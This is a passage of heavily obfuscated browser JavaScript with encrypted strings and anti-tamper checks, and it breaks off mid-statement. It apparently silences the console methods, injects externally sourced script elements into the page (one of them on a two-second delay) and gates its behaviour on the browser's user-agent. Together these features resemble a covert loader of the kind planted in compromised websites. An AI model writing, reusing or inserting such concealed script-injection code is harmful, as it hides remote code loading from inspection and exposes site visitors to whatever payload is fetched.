_0x32e215===_0x3f0c9d},_0x1bc1b9[_0x3d334f(1396,1385,1384,1311,"d7%Q")]=_0x3c54db(-511,"cz]g",-440,-395,-550),_0x1bc1b9[_0x4fae64(100,150,-34,"cz]g",8)]=function(_0x4d5251,_0x110936){return _0x4d5251!==_0x110936},_0x1bc1b9[_0x3d334f(1186,1355,1171,1287,"e]OM")]=_0x5cd61e(1514,"Tbc#",1439,1530,1438),_0x1bc1b9[_0x3d334f(1374,1297,1308,1393,"^K^M")]=function(_0x57885a,_0x7d2b3e){return _0x57885a!==_0x7d2b3e},_0x1bc1b9[_0x5cd61e(1580,"Xu6o",1538,1444,1604)]=_0x5cd61e(1519,"ABVj",1642,1568,1594);function _0x4fae64(_0x48ca17,_0x2be5c0,_0xca6ed4,_0x5ba25b,_0x491cbc){return _0x32c6(_0x48ca17- -351,_0x5ba25b)}function _0x5cd61e(_0x309003,_0x2b7c69,_0x5875ed,_0x2c504e,_0x35b0ed){return _0x32c6(_0x309003-924,_0x2b7c69)}_0x1bc1b9[_0x576f86(1267,1010,1039,1156,"hClZ")]=_0x3d334f(1276,1191,1238,1150,"Xdn)");const _0x187f40=_0x1bc1b9;let _0x4988e9=!0;function _0x3c54db(_0x5b1f93,_0xd775a3,_0x1ab3f7,_0x59a4a0,_0x5d79b7){return _0x32c6(_0x1ab3f7- -878,_0xd775a3)}function _0x576f86(_0x9f51b9,_0x34af5a,_0x3b2441,_0x4ca4d8,_0x413f93){return _0x32c6(_0x4ca4d8-536,_0x413f93)}return function(_0x4feead,_0x816d9a){function _0xb9e022(_0x528e51,_0x231c80,_0x2e8274,_0x8d2133,_0x4bf2cb){return _0x3c54db(_0x528e51-22,_0x528e51,_0x231c80-102,_0x8d2133-353,_0x4bf2cb-21)}function _0x87fd9e(_0x31dcd4,_0x50221f,_0xebb365,_0x1a1a18,_0x34b5cd){return _0x576f86(_0x31dcd4-128,_0x50221f-69,_0xebb365-181,_0x1a1a18-264,_0x50221f)}function _0x51f10d(_0x44adae,_0x464410,_0x4182b2,_0x2fb105,_0x1037a1){return _0x5cd61e(_0x2fb105- -1309,_0x1037a1,_0x4182b2-283,_0x2fb105-496,_0x1037a1-241)}function _0x4a9a2c(_0x389097,_0x3a3833,_0x402b68,_0x1f7cba,_0x53cb6b){return _0x3d334f(_0x389097-483,_0x3a3833-144,_0x402b68-271,_0x402b68- -7,_0x389097)}function _0xfcfa84(_0x849a15,_0xb986ff,_0x10426f,_0x3dbdaf,_0x443cbb){return _0x4fae64(_0x849a15- -132,_0xb986ff-269,_0x10426f-38,_0x443cbb,_0x443cbb-262)}const _0xb319e9={JEIim:_0x187f40[_0x87fd9e(1479,"VPzj",1444,1378,1401)],ZaSfg:_0x187f40[_0x87fd9e(1290,"uLl9",1210,1288,1343)],mMMOE:function(_0x2f083d,_0x2a1d89){function _0xf3cddf(_0x5a6f7b,_0x559793,_0x17fedf,_0x12cda4,_0x3b8681){return _0x87fd9e(_0x5a6f7b-38,_0x17fedf,_0x17fedf-426,_0x3b8681- -1799,_0x3b8681-57)}return _0x187f40[_0xf3cddf(-543,-490,"hClZ",-535,-469)](_0x2f083d,_0x2a1d89)},LHPff:_0x187f40[_0xfcfa84(154,292,46,163,"lJzK")],KApHW:function(_0x242611,_0x1ed4bd){function _0x3e7e86(_0x56be99,_0x208f66,_0x4e9bbd,_0x13ce13,_0x2a74ef){return _0x51f10d(_0x56be99-68,_0x208f66-63,_0x4e9bbd-119,_0x208f66- -85,_0x13ce13)}return _0x187f40[_0x3e7e86(45,-31,-119,"qEUU",12)](_0x242611,_0x1ed4bd)},vXEQL:_0x187f40[_0x51f10d(265,89,292,217,"KyeJ")]};if(_0x187f40[_0xb9e022("$AWL",-323,-191,-388,-289)](_0x187f40[_0x51f10d(54,92,19,143,"^K^M")],_0x187f40[_0x87fd9e(1154,"qxyE",1175,1276,1350)])){const _0x15378c=_0x4988e9?function(){function _0x5443ee(_0x2891c8,_0x10ce91,_0x5b891b,_0x13c063,_0x28a0bb){return _0x4a9a2c(_0x2891c8,_0x10ce91-115,_0x10ce91- -288,_0x13c063-152,_0x28a0bb-476)}function _0xe8787f(_0x220080,_0x36260c,_0xeb7701,_0x3ce766,_0x2228bc){return _0x4a9a2c(_0x2228bc,_0x36260c-161,_0x3ce766-157,_0x3ce766-71,_0x2228bc-490)}function _0x41cb5a(_0x1d54fe,_0x456f5f,_0x28da2a,_0x297de2,_0x15cc82){return _0x4a9a2c(_0x15cc82,_0x456f5f-66,_0x456f5f- -1254,_0x297de2-110,_0x15cc82-451)}function _0x49b0d3(_0x586d4b,_0x227189,_0xb34548,_0x1d403b,_0x163b45){return _0x87fd9e(_0x586d4b-313,_0xb34548,_0xb34548-55,_0x1d403b- -302,_0x163b45-314)}function _0x51795b(_0x53851f,_0x37aea3,_0x1925ea,_0x5304e6,_0x55a631){return _0x87fd9e(_0x53851f-286,_0x37aea3,_0x1925ea-99,_0x1925ea- -323,_0x55a631-297)}if(_0xb319e9[_0x5443ee("$KdJ",895,976,1024,949)](_0xb319e9[_0x5443ee("D4yN",1026,882,1008,1142)],_0xb319e9[_0x51795b(1067,"$AWL",1060,1037,1073)])){if(_0x816d9a)if(_0xb319e9[_0x49b0d3(942,1093,"2qng",965,826)](_0xb319e9[_0xe8787f(1278,1447,1302,1309,"hClZ")],_0xb319e9[_0x51795b(820,"bH!o",855,838,826)])){const _0x1a0045=_0x112f97[_0x5443ee("eXgP",924,801,810,1048)+_0x5443ee("3W@*",904,989,912,769)+_0x41cb5a(18,131,38,182,"hClZ")](_0xb319e9[_0x51795b(925,"VyDc",996,929,1132)]);_0x1a0045[_0x51795b(775,"qxyE",909,991,1033)]=_0xb319e9[_0x51795b(892,"Qxmr",1012,1117,1022)],_0x2e3345[_0x49b0d3(1183,1017,"uLl9",1062,1141)][_0x49b0d3(1098,1019,"ABVj",1051,1047)+"d"](_0x1a0045)}else{const _0x119693=_0x816d9a[_0x51795b(899,"RXYU",900,919,919)](_0x4feead,arguments);return _0x816d9a=null,_0x119693}}else if(_0x1ea006){const _0x5a51b9=_0x392ab0[_0xe8787f(1335,1457,1458,1325,"Rq(v")](_0x206663,arguments);return _0x17c5b4=null,_0x5a51b9}}:function(){};return _0x4988e9=!1,_0x15378c}else{const _0x906182=_0x725fef?function(){function _0x58c364(_0x511bf4,_0x4ce9b4,_0x6d3caf,_0x473c24,_0x6d5460){return _0x4a9a2c(_0x511bf4,_0x4ce9b4-467,_0x6d5460- -962,_0x473c24-253,_0x6d5460-379)}if(_0x5b4769){const _0x114020=_0x17dd3d[_0x58c364("Sn&(",410,127,322,268)](_0x42d6fc,arguments);return _0x4d0373=null,_0x114020}}:function(){};return _0x23e1cf=!1,_0x906182}}}(),_0x2237c7=_0x2dd280(this,function(){function _0x4587c3(_0x482e7f,_0x3f1334,_0x1a4cef,_0x2744a6,_0xbe621d){return _0x32c6(_0x2744a6-679,_0x3f1334)}const _0x2c36ae={};_0x2c36ae[_0x393e51(-55,-6,"Xu6o",-129,-196)]=_0x393e51(-195,-456,"D4yN",-329,-294)+_0x393e51(-280,-219,"TC](",-260,-338)+"+$";function _0xceefee(_0x418cca,_0x228b62,_0x40965d,_0x406871,_0x43cc92){return _0x32c6(_0x40965d- -285,_0x418cca)}function _0x393e51(_0x402a00,_0x4c59f6,_0x16ab5b,_0x3a7eb7,_0x34fe9c){return _0x32c6(_0x3a7eb7- -753,_0x16ab5b)}function _0x38d288(_0x4a5809,_0x5be825,_0x3b8532,_0x225d1b,_0x53957d){return _0x32c6(_0x3b8532-612,_0x5be825)}function _0x567a4a(_0x1a62c9,_0x39ba1c,_0x318c2f,_0xd2e4a1,_0x4dd3e1){return _0x32c6(_0x4dd3e1-886,_0x1a62c9)}const _0x5203a6=_0x2c36ae;return _0x2237c7[_0xceefee("qEUU",217,338,279,226)+_0xceefee("Q4sd",484,365,470,444)]()[_0x393e51(-226,-334,"qxyE",-211,-290)+"h"](_0x5203a6[_0x38d288(1297,"3W@*",1155,1037,1275)])[_0x4587c3(1325,"1uQJ",1343,1233,1104)+_0x38d288(924,"Qxmr",989,935,910)]()[_0x4587c3(1060,"Xu6o",1094,1065,1150)+_0xceefee("^cAh",28,163,54,225)+"r"](_0x2237c7)[_0x4587c3(1320,"uLl9",1408,1280,1356)+"h"](_0x5203a6[_0x4587c3(1388,"ABVj",1282,1344,1236)])});function _0x32c6(_0x1eb1a2,_0x56140e){const _0x3462d9=_0x464e();return _0x32c6=function(_0x17d491,_0x536601){_0x17d491=_0x17d491-(-367*-10+-8033+4739);let _0x476969=_0x3462d9[_0x17d491];if(_0x32c6.hGJLhC===void 0){var _0xf7a957=function(_0x5bdae8){const _0x543029="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x42139d="",_0x28fa95="",_0x5d331c=_0x42139d+_0xf7a957;for(let _0x39b605=0,_0x500b04,_0x3e6b85,_0x3e1bb7=0;_0x3e6b85=_0x5bdae8.charAt(_0x3e1bb7++);~_0x3e6b85&&(_0x500b04=_0x39b605%4?_0x500b04*64+_0x3e6b85:_0x3e6b85,_0x39b605++%4)?_0x42139d+=_0x5d331c.charCodeAt(_0x3e1bb7+10)-10!==0?String.fromCharCode(255&_0x500b04>>(-2*_0x39b605&6)):_0x39b605:0)_0x3e6b85=_0x543029.indexOf(_0x3e6b85);for(let _0x2db309=0,_0x59e4c3=_0x42139d.length;_0x2db309<_0x59e4c3;_0x2db309++)_0x28fa95+="%"+("00"+_0x42139d.charCodeAt(_0x2db309).toString(16)).slice(-2);return decodeURIComponent(_0x28fa95)};const _0x8d1408=function(_0x28a903,_0x3e87d8){let _0x385661=[],_0x143325=0,_0x3d49a1,_0x1f10d0="";_0x28a903=_0xf7a957(_0x28a903);let _0x11168f;for(_0x11168f=0;_0x11168f<256;_0x11168f++)_0x385661[_0x11168f]=_0x11168f;for(_0x11168f=0;_0x11168f<256;_0x11168f++)_0x143325=(_0x143325+_0x385661[_0x11168f]+_0x3e87d8.charCodeAt(_0x11168f%_0x3e87d8.length))%256,_0x3d49a1=_0x385661[_0x11168f],_0x385661[_0x11168f]=_0x385661[_0x143325],_0x385661[_0x143325]=_0x3d49a1;_0x11168f=0,_0x143325=0;for(let _0x2ce799=0;_0x2ce799<_0x28a903.length;_0x2ce799++)_0x11168f=(_0x11168f+1)%256,_0x143325=(_0x143325+_0x385661[_0x11168f])%256,_0x3d49a1=_0x385661[_0x11168f],_0x385661[_0x11168f]=_0x385661[_0x143325],_0x385661[_0x143325]=_0x3d49a1,_0x1f10d0+=String.fromCharCode(_0x28a903.charCodeAt(_0x2ce799)^_0x385661[(_0x385661[_0x11168f]+_0x385661[_0x143325])%256]);return _0x1f10d0};_0x32c6.yetiXg=_0x8d1408,_0x1eb1a2=arguments,_0x32c6.hGJLhC=!0}const _0x2e06dd=_0x3462d9[0],_0x29d324=_0x17d491+_0x2e06dd,_0x5f3c69=_0x1eb1a2[_0x29d324];if(_0x5f3c69)_0x476969=_0x5f3c69;else{if(_0x32c6.zZBkvR===void 0){const _0x5e02e2=function(_0x2fb494){this.ieKODC=_0x2fb494,this.fPDywV=[1,0,0],this.Nyfmpe=function(){return"newState"},this.reLrRi="\\w+ *\\(\\) *{\\w+ *",this.kpwvJD=`['|"].+['|"];? *}`};_0x5e02e2.prototype.oEkgJd=function(){const _0xfed9be=new RegExp(this.reLrRi+this.kpwvJD),_0x31472d=_0xfed9be.test(this.Nyfmpe.toString())?--this.fPDywV[2307+-824*-2+-3*1318]:--this.fPDywV[-2*-458+-1191+275];return this.ILCPax(_0x31472d)},_0x5e02e2.prototype.ILCPax=function(_0x5bd159){return~_0x5bd159?this.NrQWhj(this.ieKODC):_0x5bd159},_0x5e02e2.prototype.NrQWhj=function(_0x29565f){for(let _0x458045=0,_0x2567b0=this.fPDywV.length;_0x458045<_0x2567b0;_0x458045++)this.fPDywV.push(Math.round(Math.random())),_0x2567b0=this.fPDywV.length;return _0x29565f(this.fPDywV[4043+1*-4043])},new _0x5e02e2(_0x32c6).oEkgJd(),_0x32c6.zZBkvR=!0}_0x476969=_0x32c6.yetiXg(_0x476969,_0x536601),_0x1eb1a2[_0x29d324]=_0x476969}return _0x476969},_0x32c6(_0x1eb1a2,_0x56140e)}function _0x510a3b(_0x2cb3db,_0x5d2483,_0x44d4fd,_0x5e6d42,_0x2ed883){return _0x32c6(_0x5e6d42- -780,_0x44d4fd)}_0x2237c7();const _0x190df6=function(){function _0x6e713b(_0x4fd47a,_0x10c171,_0x2d765b,_0x245658,_0x3803dd){return _0x32c6(_0x2d765b-801,_0x3803dd)}function _0x118e32(_0x59baa3,_0x578724,_0x41a7d3,_0x804944,_0x5e6d25){return _0x32c6(_0x804944- -426,_0x59baa3)}function _0x18ad65(_0x445d92,_0x358f79,_0x2bd051,_0x3d4069,_0x5b9ff1){return _0x32c6(_0x358f79-873,_0x445d92)}const _0x48230c={NtgeN:_0x18ad65("2qng",1358,1288,1276,1342)+"t",tjxrX:_0x18ad65("e]OM",1410,1443,1544,1478)+_0x118e32("yJ#%",196,304,186,282)+_0x3a1e75(-669,-574,-701,-578,"H10!")+_0x6e713b(1294,1301,1203,1272,"eXgP")+_0x118e32("^K^M",77,-79,48,-26)+_0x18ad65("lJzK",1382,1264,1401,1302)+_0x76ca64(1168,1282,1151,1213,"w0Y0")+_0x76ca64(1509,1484,1479,1396,"$KdJ")+_0x118e32("H10!",302,116,189,272)+_0x3a1e75(-360,-389,-503,-482,"WHvz")+_0x3a1e75(-265,-419,-438,-377,"$KdJ")+_0x76ca64(1143,1155,1340,1197,"S*oN")+_0x6e713b(1201,1187,1250,1204,"VyDc")+_0x18ad65("Qxmr",1295,1271,1307,1292)+_0x18ad65("D4yN",1405,1259,1402,1467)+_0x118e32("WHvz",60,139,9,93),elaDN:function(_0x3b0450,_0x1371a1,_0x2d38cd){return _0x3b0450(_0x1371a1,_0x2d38cd)},HOdzB:function(_0x57eedb,_0x189ff0){return _0x57eedb===_0x189ff0},Aakav:_0x76ca64(1463,1408,1418,1373,"B4D!"),nRfLj:function(_0xcd8cef,_0x46a978){return _0xcd8cef!==_0x46a978},Uwkvt:_0x6e713b(1320,1513,1429,1507,"WHvz"),knKfN:_0x76ca64(1289,1416,1364,1404,"o$L%"),cuyDC:function(_0x5afc83,_0x51f12f){return _0x5afc83!==_0x51f12f},yNgFV:_0x6e713b(1518,1254,1388,1265,"RXYU")};let _0x1f5ba5=!0;function _0x3a1e75(_0x5d0b46,_0x230729,_0x30ffae,_0x5f04f8,_0x2c4713){return _0x32c6(_0x5f04f8- -954,_0x2c4713)}function _0x76ca64(_0x1f0c59,_0x493d84,_0x35adc6,_0x3e8878,_0x146072){return _0x32c6(_0x3e8878-805,_0x146072)}return function(_0x11f5a6,_0x326f8c){function _0x87e6cf(_0x4dab66,_0x745a0b,_0x2f429d,_0x42512c,_0x7a0b9d){return _0x6e713b(_0x4dab66-161,_0x745a0b-422,_0x2f429d- -1714,_0x42512c-403,_0x4dab66)}function _0x2881ca(_0x4673fd,_0xa150cd,_0x15f584,_0x234432,_0x1c0d79){return _0x6e713b(_0x4673fd-439,_0xa150cd-9,_0x15f584-78,_0x234432-474,_0x1c0d79)}function _0xb9b69f(_0x2d2416,_0x100dab,_0x3bbc60,_0x380891,_0x530b1e){return _0x18ad65(_0x380891,_0x100dab- -108,_0x3bbc60-305,_0x380891-231,_0x530b1e-485)}function _0xd1765e(_0x4233ec,_0xbea0b3,_0xa4f94d,_0x1a8d6e,_0x339b4c){return _0x18ad65(_0x339b4c,_0xa4f94d- -578,_0xa4f94d-325,_0x1a8d6e-445,_0x339b4c-211)}if(_0x48230c[_0x87e6cf("d7%Q",-581,-504,-645,-537)](_0x48230c[_0xb9b69f(1493,1397,1279,"qEUU",1490)],_0x48230c[_0x87e6cf("VPzj",-281,-250,-224,-202)])){if(_0x4efcf4){const _0x56430a=_0x7f3483[_0xd1765e(824,876,899,873,"VyDc")](_0x1fedb6,arguments);return _0x343501=null,_0x56430a}}else{const _0x1841ef=_0x1f5ba5?function(){function _0x350df2(_0x1002f7,_0x46040f,_0x531db5,_0x2eaafd,_0x1f802b){return _0xd1765e(_0x1002f7-321,_0x46040f-314,_0x1f802b- -216,_0x2eaafd-132,_0x2eaafd)}function _0xe79920(_0x24f77b,_0x3fa62e,_0x7c3686,_0xeb5933,_0x173ae2){return _0x2881ca(_0x24f77b-180,_0x3fa62e-356,_0xeb5933- -206,_0xeb5933-457,_0x3fa62e)}function _0x1c05e6(_0x80c07a,_0x13f96f,_0x39e619,_0xc86858,_0x49af5f){return _0x87e6cf(_0x80c07a,_0x13f96f-7,_0x39e619-387,_0xc86858-5,_0x49af5f-404)}const _0x5eaae4={kgdpT:_0x48230c[_0x495799(-238,-268,-293,"Tbc#",-218)],xUHie:_0x48230c[_0x495799(-169,-161,-46,"uLl9",-225)],kSiRf:function(_0x2c1227,_0x5ac345,_0x36472e){function _0x59d7a8(_0x41a8e7,_0x3196ba,_0x3fa6e0,_0x5be4de,_0x4ae4e7){return _0x350df2(_0x41a8e7-188,_0x3196ba-13,_0x3fa6e0-471,_0x3fa6e0,_0x5be4de-805)}return _0x48230c[_0x59d7a8(1462,1394,"1uQJ",1387,1343)](_0x2c1227,_0x5ac345,_0x36472e)}};function _0x495799(_0x4d8c13,_0x7cd672,_0x5d386d,_0x4274ba,_0x4aa83c){return _0x2881ca(_0x4d8c13-95,_0x7cd672-377,_0x4d8c13- -1714,_0x4274ba-241,_0x4274ba)}function _0x532f34(_0x387765,_0x42646a,_0x284fdb,_0x5b2cec,_0x1fe432){return _0x87e6cf(_0x387765,_0x42646a-49,_0x284fdb-1809,_0x5b2cec-129,_0x1fe432-403)}if(_0x48230c[_0x495799(-352,-228,-345,"2qng",-312)](_0x48230c[_0x532f34("3W@*",1397,1476,1494,1436)],_0x48230c[_0xe79920(1101,"d7%Q",1258,1172,1191)])){if(_0x326f8c)if(_0x48230c[_0x350df2(625,551,576,"!J#T",529)](_0x48230c[_0x495799(-370,-504,-244,"Qxmr",-405)],_0x48230c[_0x495799(-390,-279,-287,"Xdn)",-253)])){const _0x13386f=_0x326f8c[_0x532f34("VPzj",1489,1419,1439,1556)](_0x11f5a6,arguments);return _0x326f8c=null,_0x13386f}else{const _0x4ef3e4=_0x5226ed[_0xe79920(1264,"KyeJ",1269,1234,1246)+_0x532f34("lJzK",1345,1307,1362,1377)+"r"][_0xe79920(1128,"1uQJ",1254,1267,1275)+_0x532f34("JbcY",1649,1521,1614,1628)][_0x532f34("$KdJ",1277,1275,1164,1280)](_0x3eb906),_0x14aecb=_0x38f387[_0x4f73f7],_0x3576c9=_0x1d7298[_0x14aecb]||_0x4ef3e4;_0x4ef3e4[_0x1c05e6("VPzj",7,-18,-6,-156)+_0xe79920(1219,"H10!",1145,1109,1211)]=_0x1d6898[_0x495799(-288,-386,-181,"d7%Q",-421)](_0xaae190),_0x4ef3e4[_0xe79920(1165,"$AWL",976,1089,1057)+_0x350df2(828,564,563,"o$L%",685)]=_0x3576c9[_0x1c05e6("B4D!",90,-42,-86,-9)+_0x532f34("Xdn)",1347,1364,1246,1265)][_0x350df2(690,799,776,"B4D!",677)](_0x3576c9),_0x27b024[_0x14aecb]=_0x4ef3e4}}else{const _0x36cda2=_0x64a202[_0x495799(-217,-210,-212,"VyDc",-302)+_0x350df2(530,612,536,"qEUU",477)+_0xe79920(1306,"hClZ",1426,1303,1238)](_0x5eaae4[_0x495799(-448,-563,-394,"cz]g",-314)]);_0x36cda2[_0x1c05e6("ABVj",-62,0,-33,-118)]=_0x5eaae4[_0xe79920(1043,"5flC",1185,1188,1325)],_0x1d4108[_0x350df2(597,651,432,"sGtV",520)][_0x350df2(460,645,520,"3W@*",568)+"d"](_0x36cda2),_0x5eaae4[_0x350df2(689,521,728,"qxyE",634)](_0xb839fb,function(){function _0x3c0091(_0x5a45b0,_0x180a7f,_0x3957a,_0x4488b3,_0x15d5ff){return _0x350df2(_0x5a45b0-279,_0x180a7f-311,_0x3957a-363,_0x5a45b0,_0x4488b3-701)}const _0x14b632=_0x2eb694[_0x159509(828,919,"yJ#%",875,1003)+_0x5d2aef("qT*d",506,450,523,567)+_0x4a7245(-11,-59,12,"D4yN",-71)](_0x5eaae4[_0x5d2aef("2qng",429,420,488,375)]);_0x14b632[_0x5d2aef("qEUU",500,444,428,290)]=_0x5eaae4[_0x4a7245(-58,-82,-114,"$AWL",-81)];function _0x5d2aef(_0x5c7e08,_0x832c16,_0x1d3bff,_0x3dd7b4,_0xf519f1){return _0xe79920(_0x5c7e08-307,_0x5c7e08,_0x1d3bff-72,_0x3dd7b4- -663,_0xf519f1-445)}function _0x324344(_0x967807,_0x2c54cc,_0x5742d9,_0x1cbc12,_0x4823ae){return _0x350df2(_0x967807-411,_0x2c54cc-228,_0x5742d9-425,_0x4823ae,_0x967807- -319)}function _0x159509(_0x3ad283,_0xca72da,_0x272867,_0x443ebd,_0x86cad){return _0x495799(_0x443ebd-1077,_0xca72da-414,_0x272867-225,_0x272867,_0x86cad-467)}function _0x4a7245(_0x205c72,_0x57659d,_0x1e2935,_0x364efa,_0x3a04bb){return _0x532f34(_0x364efa,_0x57659d-29,_0x57659d- -1522,_0x364efa-148,_0x3a04bb-160)}_0x194856[_0x324344(398,337,255,451,"eXgP")][_0x5d2aef("qEUU",418,396,530,542)+"d"](_0x14b632)},2e3)}}:function(){};return _0x1f5ba5=!1,_0x1841ef}}}();function _0x124414(_0x1dc1d2,_0x832afe,_0x5d984e,_0x1849cf,_0x437826){return _0x32c6(_0x437826-205,_0x832afe)}const _0x15278c=_0x190df6(this,function(){const _0x5c1b51={yScQQ:function(_0x18f2ac,_0x434ecc){return _0x18f2ac(_0x434ecc)},tYjBE:function(_0x3dc605,_0x48ae8a){return _0x3dc605+_0x48ae8a},PaOpD:_0x3c598b(-504,"Sn&(",-532,-381,-360)+_0x3c598b(-280,"uLl9",-137,-397,-403)+_0x3c598b(-465,"J8#%",-486,-516,-466)+_0x388d08(1144,1189,1343,1270,"$KdJ"),rdLCB:_0x3c598b(-354,"S*oN",-220,-385,-225)+_0x416dc6(872,982,"!J#T",1008,1003)+_0x388d08(1139,1227,1272,1275,"hClZ")+_0x575f36(176,48,174,"WHvz",150)+_0x244c7d(-29,21,144,81,"e]OM")+_0x244c7d(18,-23,198,74,"RXYU")+" )",CZLZx:function(_0x5c3412){return _0x5c3412()},oFYiB:_0x3c598b(-398,"Xdn)",-347,-385,-355)+_0x244c7d(184,155,128,106,"ABVj")+"+$",mQpJL:function(_0x5d5d03,_0x5e21fa){return _0x5d5d03===_0x5e21fa},xmnjG:_0x575f36(-254,-229,-159,"TC](",-217),PIVds:function(_0x14b924,_0xd8cd03){return _0x14b924+_0xd8cd03},Twabo:function(_0x2c08c4){return _0x2c08c4()},MIoSc:function(_0x49951f,_0x640b03){return _0x49951f!==_0x640b03},aiHDN:_0x575f36(-234,-132,-231,"2qng",-90),cSGGq:_0x244c7d(-28,-79,149,39,"D4yN"),iZaOy:_0x388d08(1234,1122,1082,1198,"S*oN"),ONdmy:_0x575f36(114,2,109,"RXYU",48),ggKEQ:_0x3c598b(-543,"^K^M",-496,-628,-599),FRThi:_0x416dc6(1001,977,"yJ#%",899,940),dstwo:_0x388d08(1556,1411,1470,1455,"eXgP")+_0x3c598b(-389,"qT*d",-415,-463,-339),zPNxu:_0x3c598b(-266,"^K^M",-306,-191,-263),WNlDa:_0x575f36(94,27,-42,"eXgP",113),DlCXC:function(_0x1a759c,_0x295b59){return _0x1a759c<_0x295b59},HBOGO:_0x388d08(1254,1322,1240,1350,"uLl9"),ZvHyA:_0x416dc6(777,739,"o$L%",822,863)};function _0x388d08(_0x1553ed,_0x40d04e,_0x1bec00,_0x6cbdb9,_0x134a45){return _0x32c6(_0x6cbdb9-809,_0x134a45)}function _0x244c7d(_0x5f3133,_0x2e58f0,_0x583f44,_0x5ed448,_0x24b027){return _0x32c6(_0x5ed448- -511,_0x24b027)}function _0x3c598b(_0x1089bd,_0x4ca60e,_0x2ce9ed,_0x323dde,_0x1c8645){return _0x32c6(_0x1089bd- -925,_0x4ca60e)}function _0x575f36(_0x57da04,_0x128880,_0x212187,_0x1945a1,_0x58a18e){return _0x32c6(_0x128880- -609,_0x1945a1)}let _0x567e5e;try{if(_0x5c1b51[_0x3c598b(-418,"^cAh",-390,-305,-455)](_0x5c1b51[_0x244c7d(15,64,-64,55,"qT*d")],_0x5c1b51[_0x416dc6(863,978,"uLl9",853,953)])){const _0x1789c5=_0x5c1b51[_0x575f36(-22,53,58,"d7%Q",21)](Function,_0x5c1b51[_0x244c7d(96,104,-136,-38,"eXgP")](_0x5c1b51[_0x575f36(-115,-37,80,"lJzK",-81)](_0x5c1b51[_0x388d08(1248,1119,1095,1226,"ABVj")],_0x5c1b51[_0x416dc6(647,722,"e]OM",721,768)]),");"));_0x567e5e=_0x5c1b51[_0x416dc6(986,937,"Ya1S",897,913)](_0x1789c5)}else{const _0x3df390=_0x5c1b51[_0x388d08(1444,1408,1298,1418,"RXYU")](_0x1119de,_0x5c1b51[_0x575f36(-265,-146,-129,"ABVj",-181)](_0x5c1b51[_0x3c598b(-285,"D4yN",-399,-384,-198)](_0x5c1b51[_0x416dc6(1140,1066,"VyDc",1115,1032)],_0x5c1b51[_0x388d08(1398,1262,1257,1289,"uLl9")]),");"));_0x460c58=_0x5c1b51[_0x575f36(-45,-64,-135,"e]OM",-112)](_0x3df390)}}catch{if(_0x5c1b51[_0x575f36(-49,-104,-57,"VyDc",-13)](_0x5c1b51[_0x3c598b(-267,"Rq(v",-369,-281,-220)],_0x5c1b51[_0x3c598b(-421,"d7%Q",-366,-409,-475)]))_0x567e5e=window;else{const _0x241c3a=_0x26a5ee[_0x388d08(1370,1410,1365,1325,"Rk(Z")](_0x46ce48,arguments);return _0x116966=null,_0x241c3a}}function _0x416dc6(_0x1e65d6,_0x4e5bfb,_0x57ffe1,_0x3e6e8a,_0x2e8d10){return _0x32c6(_0x2e8d10-384,_0x57ffe1)}const _0x1dc50d=_0x567e5e[_0x388d08(1187,1185,1226,1229,"$KdJ")+"le"]=_0x567e5e[_0x3c598b(-482,"B4D!",-474,-464,-461)+"le"]||{},_0x5db469=[_0x5c1b51[_0x416dc6(731,881,"$AWL",964,866)],_0x5c1b51[_0x416dc6(850,950,"Tbc#",855,853)],_0x5c1b51[_0x575f36(-3,-91,-162,"S*oN",-210)],_0x5c1b51[_0x3c598b(-392,"H10!",-344,-314,-479)],_0x5c1b51[_0x244c7d(20,-4,-132,-56,"Rk(Z")],_0x5c1b51[_0x388d08(1432,1477,1315,1355,"D4yN")],_0x5c1b51[_0x575f36(-306,-224,-181,"qT*d",-357)]];for(let _0x3f003c=1159*-2+8020+-5702;_0x5c1b51[_0x388d08(1212,1286,1213,1319,"^K^M")](_0x3f003c,_0x5db469[_0x575f36(-239,-122,-228,"$AWL",-34)+"h"]);_0x3f003c++){if(_0x5c1b51[_0x416dc6(753,854,"qT*d",750,895)](_0x5c1b51[_0x3c598b(-320,"KyeJ",-323,-361,-187)],_0x5c1b51[_0x416dc6(991,1014,"Q4sd",948,1e3)]))return _0x4f0fb7[_0x3c598b(-346,"JbcY",-206,-213,-491)+_0x575f36(-88,32,-10,"qEUU",76)]()[_0x575f36(-338,-204,-286,"S*oN",-70)+"h"](_0x5c1b51[_0x416dc6(817,732,"cz]g",922,870)])[_0x575f36(-100,-184,-110,"d7%Q",-66)+_0x416dc6(956,1102,"qEUU",1115,1025)]()[_0x388d08(1361,1299,1319,1255,"H10!")+_0x388d08(1487,1391,1390,1417,"3W@*")+"r"](_0x1557ac)[_0x388d08(1500,1453,1427,1444,"qT*d")+"h"](_0x5c1b51[_0x388d08(1484,1259,1515,1393,"hClZ")]);{const _0x5d714a=_0x190df6[_0x388d08(1334,1255,1115,1228,"1uQJ")+_0x388d08(1289,1282,1477,1419,"H10!")+"r"][_0x575f36(159,45,36,"yJ#%",-80)+_0x388d08(1226,1226,1176,1210,"QXo5")][_0x575f36(59,-39,-163,"KyeJ",-144)](_0x190df6),_0x5353d3=_0x5db469[_0x3f003c],_0x3b50fc=_0x1dc50d[_0x5353d3]||_0x5d714a;_0x5d714a[_0x416dc6(637,911,"Xdn)",645,777)+_0x416dc6(946,889,"ABVj",857,898)]=_0x190df6[_0x575f36(-87,-20,0,"1uQJ",88)](_0x190df6),_0x5d714a[_0x3c598b(-322,"o$L%",-278,-391,-211)+_0x416dc6(765,733,"Ya1S",672,796)]=_0x3b50fc[_0x3c598b(-444,"w0Y0",-446,-547,-557)+_0x575f36(-358,-218,-344,"TC](",-269)][_0x244c7d(-32,-135,-202,-57,"bH!o")](_0x3b50fc),_0x1dc50d[_0x5353d3]=_0x5d714a}}});function _0x34bb1d(_0x5b9a40,_0x2b7f31,_0x4906ab,_0x374c24,_0x5d46c3){return _0x32c6(_0x5b9a40- -30,_0x374c24)}_0x15278c();function _0x583ef0(_0x29c68f,_0x369263,_0x316a98,_0x33842c,_0x3d14c2){return _0x32c6(_0x29c68f-719,_0x33842c)}if(navigator[_0x34bb1d(384,439,405,"QXo5",473)+_0x34bb1d(592,657,604,"eXgP",663)][_0x583ef0(1209,1328,1273,"ABVj",1236)+"Of"](_0x583ef0(1368,1223,1430,"$KdJ",1362)+_0xcb0720("hClZ",489,422,375,411)+_0x583ef0(1102,1138,1073,"w0Y0",1231)+"se")>-1){const 